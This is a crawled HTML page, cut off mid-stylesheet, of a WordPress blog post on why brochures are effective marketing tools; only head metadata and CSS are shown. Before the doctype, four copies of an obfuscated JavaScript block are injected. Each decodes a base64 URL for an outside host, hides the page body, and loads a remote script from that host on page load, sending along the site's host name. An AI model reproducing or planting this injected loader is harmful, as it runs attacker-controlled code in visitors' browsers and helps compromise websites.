

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/
body_size: 31470
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Why Brochures Are Effective Marketing Tools</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="In an era when the digitally-driven world has started stalking audiences, brands are leaving no stone unturned to keep revolving around"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Why Brochures Are Effective Marketing Tools" />
<meta property="og:description" content="In an era when the digitally-driven world has started stalking audiences, brands are leaving no stone unturned to keep revolving around" />
<meta property="og:url" content="https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2022-04-06T18:33:48+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png" />
<meta property="og:image:width" content="817" />
<meta property="og:image:height" content="440" />
<meta property="og:image:alt" content="Marketing Tools" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-06T18:31:00+05:30" />
<meta property="article:modified_time" content="2022-04-06T18:33:48+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Why Brochures Are Effective Marketing Tools" />
<meta name="twitter:description" content="In an era when the digitally-driven world has started stalking audiences, brands are leaving no stone unturned to keep revolving around" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","width":"817","height":"440","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/","name":"Why Brochures Are Effective Marketing Tools"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/#webpage","url":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/","name":"Why Brochures Are Effective Marketing Tools","datePublished":"2022-03-06T18:31:00+05:30","dateModified":"2022-04-06T18:33:48+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Why Brochures Are Effective Marketing Tools","keywords":"Marketing Tools","datePublished":"2022-03-06T18:31:00+05:30","dateModified":"2022-04-06T18:33:48+05:30","author":{"@id":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"In an era when the digitally-driven world has started stalking audiences, brands are leaving no stone unturned to keep revolving around","name":"Why Brochures Are Effective Marketing Tools","@id":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fwhy-brochures-are-effective-marketing-tools%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fwhy-brochures-are-effective-marketing-tools%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 